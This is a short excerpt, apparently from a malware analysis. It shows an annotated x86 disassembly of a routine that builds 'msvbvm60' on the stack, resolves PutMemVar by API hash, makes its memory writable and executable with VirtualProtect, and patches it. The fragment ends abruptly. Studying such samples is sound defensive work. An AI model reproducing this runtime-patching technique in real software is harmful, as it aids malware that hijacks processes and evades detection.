 LoadMSVBVM60_Replace_PutMemVar proc near
var_2C= dword ptr -2Ch
var_28= dword ptr -28h
var_20= dword ptr -20h
var_1C= dword ptr -1Ch
var_18= dword ptr -18h
var_14= byte ptr -14h
var_13= byte ptr -13h
var_12= byte ptr -12h
var_11= byte ptr -11h
var_10= byte ptr -10h
var_F= byte ptr -0Fh
var_E= byte ptr -0Eh
var_D= byte ptr -0Dh
var_C= byte ptr -0Ch
var_8= dword ptr -8
var_4= dword ptr -4
arg_0= dword ptr 8
push ebp
mov ebp, esp
sub esp, 2Ch
push ebx
push esi
and [ebp+var_2C], 0
and [ebp+var_28], 0
and [ebp+var_20], 0
and [ebp+var_1C], 0
and [ebp+var_18], 0
mov [ebp+var_14], 6Dh ; 'm'
mov [ebp+var_13], 73h ; 's'
mov [ebp+var_12], 76h ; 'v'
mov [ebp+var_11], 62h ; 'b'
mov [ebp+var_10], 76h ; 'v'
mov [ebp+var_F], 6Dh ; 'm'
mov [ebp+var_E], 36h ; '6'
mov [ebp+var_D], 30h ; '0'
mov [ebp+var_C], 0
and [ebp+var_8], 0
and [ebp+var_4], 0
lea eax, [ebp+var_14]
push eax
push 1
mov eax, [ebp+8]
push dword ptr [eax+208h] ; LoadLibrary+0x5
call JMPtoFunc
add esp, 0Ch
mov [ebp+var_4], eax ; BaseAddress MSVBVM64
push 0AEDE74B9h
mov esi, [ebp+var_4]
call LookForFunction ; msvbvm60!PutMemVar+0x5
sub eax, 5
mov ecx, [ebp+arg_0]
mov [ecx+2C0h], eax
lea eax, [ebp+var_1C]
push eax
push 40h ; '@'
push 44h ; 'D'
mov eax, [ebp+arg_0]
push dword ptr [eax+2C0h] ; msvbvm60!PutMemVar
push 4
mov eax, [ebp+arg_0]
push dword ptr [eax+230h] ; VirtualProtect+0x5
call JMPtoFunc
add esp, 18h
test eax, eax
jnz short loc_4080497
xor eax, eax
jmp short loc_40804E9
loc_4080497:
call WriteToPutMemVar
call JMPtoFunc
inn0team